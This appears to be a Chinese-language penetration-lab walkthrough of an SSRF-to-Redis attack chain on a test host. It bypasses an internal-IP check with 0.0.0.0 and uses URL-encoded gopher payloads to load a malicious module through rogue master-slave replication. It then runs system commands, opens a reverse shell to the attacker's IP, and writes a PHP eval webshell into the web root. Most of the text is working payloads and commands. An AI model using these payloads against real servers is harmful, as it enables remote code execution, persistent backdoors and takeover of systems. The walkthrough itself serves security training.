SSRF+Redis

利用方式1

访问靶机
http://192.168.1.200


获取redis密码
使用0.0.0.0的ip地址绕过check_inner_ip() 函数，访问hint.php得到redis密码
index.php?url=http://0.0.0.0/hint.php
密码
root

用本地主从复制打它，利用目录为万能的/tmp

攻击机开启主服务器
下载前面用到的两个工具，
https://github.com/n0b0dyCN/redis-rogue-server
# redis-rogue-server，未授权使用
https://github.com/Testzero-wz/Awsome-Redis-Rogue-Server
# Awsome-Redis-Rogue-Server，有授权使用
将redis-rogue-server的exp.so文件复制到Awsome-Redis-Rogue-Server中，使用Awsome-Redis-Rogue-Server工具开启主服务，并且恶意so文件指定为exp.so，因为exp.so里面有system模块
开启主服务
# lport就是指定攻击机的ip和端口的，默认15000端口，-v和-path前面说过了
python3 redis_rogue_server.py -v -path exp.so -lport 21000


ssrf gopher联动redies拿flag
payload中第一行就是payload，下面的是解码结果方便查看。%0a是换行，%250a是因为%编码之后是%25（都是url编码两次）
然后我把自己的攻击机服务器的ip地址改成了1.xx.xx.xx，记得改回来，全局替换即可

设置备份路径
gopher://0.0.0.0:6379/_auth%2520root%250d%250aconfig%2520set%2520dir%2520/tmp/%250d%250aquit
gopher://0.0.0.0:6379/_auth root
config set dir /tmp/
quit


加载exp.so
重新登录 生成一个exp.so文件 在进行主从同步（ip改为本地），退出
gopher://0.0.0.0:6379/_auth%2520root%250d%250aconfig%2520set%2520dbfilename%2520exp.so%250d%250aslaveof%2520192.168.1.100%252021000%250d%250aquit
gopher://0.0.0.0:6379/_auth root
config set dbfilename exp.so
slaveof 192.168.1.100 21000
quit

执行之后，主从同步能够看到回显，会一直同步


加载模块
gopher://0.0.0.0:6379/_auth%2520root%250d%250amodule%2520load%2520./exp.so%250d%250aquit
gopher://0.0.0.0:6379/_auth root
module load ./exp.so
quit


关闭关闭主从同步
gopher://0.0.0.0:6379/_auth%2520root%250d%250aslaveof%2520NO%2520ONE%250d%250aquit
gopher://0.0.0.0:6379/_auth root
slaveof NO ONE
quit
关闭成功后主服务会停止同步，提示PONG啥的


执行系统命令
gopher://0.0.0.0:6379/_auth%2520root%250d%250asystem.exec%2520"whoami"%250d%250aquit
gopher://0.0.0.0:6379/_auth root
system.exec "whoami"
quit


反弹shell
先在攻击机监听6666端口
nc -lvvp 6666

执行反弹
gopher://0.0.0.0:6379/_auth%2520root%250d%250asystem.rev%2520192.168.1.100%25206666%250d%250aquit
gopher://0.0.0.0:6379/_auth root
system.rev 192.168.1.100 6666
quit


利用方式2

设置备份路径
gopher://0.0.0.0:6379/_auth%2520root%250d%250aconfig%2520set%2520dir%2520/var/www/html/%250d%250aquit
gopher://0.0.0.0:6379/_auth root
config set dir /var/www/html/
quit


写入webshell
重新登录 生成一个webshell文件 ，退出
gopher://0.0.0.0:6379/_auth%2520root%250d%250aconfig%2520set%2520dbfilename%2520aa.php%250d%250aset%25201%2520'<%253fphp @eval($_POST[1]);%253f>'%250d%250asave%250d%250aquit
gopher://0.0.0.0:6379/_auth root
config set dbfilename aa.php
set 1 '<?php @eval($_POST[1]);?>'
save
quit


访问aa.php查看是否成功
http://192.168.1.200/aa.php


打开蚁剑连接webshell
